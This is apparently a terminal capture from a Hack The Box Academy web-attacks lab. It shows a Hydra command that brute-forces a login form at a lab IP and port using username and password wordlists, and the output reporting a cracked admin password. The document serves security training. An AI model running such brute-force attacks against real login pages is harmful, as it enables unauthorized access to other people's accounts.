 ┌──(root㉿kali)-[/home/…/htb/academy/cptspath/webattacks]
└─# hydra -L /usr/share/wordlists/seclists/Usernames/top-usernames-shortlist.txt -P /usr/share/wordlists/seclists/Passwords/2023-200_most_us
ed_passwords.txt  94.237.55.96 -s 55576 http-post-form "/:username=^USER^&password=^PASS^:F=Invalid credentials"
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purpo
ses (this is non-binding, these *** ignore laws and ethics anyway).
dictionary-solver.py
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-02-17 01:54:59
[DATA] max 16 tasks per 1 server, overall 16 tasks, 3400 login tries (l:17/p:200), ~213 tries per task
[DATA] attacking http-post-form://94.237.55.96:55576/:username=^USER^&password=^PASS^:F=Invalid credentials
[55576][http-post-form] host: 94.237.55.96   login: admin   password: zxcvbnm